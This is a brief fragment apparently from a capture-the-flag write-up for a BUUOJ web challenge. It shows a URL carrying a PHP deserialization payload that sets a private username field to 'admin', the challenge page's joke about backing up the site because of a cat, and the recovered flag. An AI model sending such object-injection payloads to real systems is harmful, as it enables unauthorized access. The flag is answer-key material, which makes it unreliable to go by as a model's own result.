 不安全 | 381f2830-6c34-4497-aca7-2d4e79fcb17e.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00passwor...
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{38687f5f-13ef-4bf7-818f-2092e6a73d24}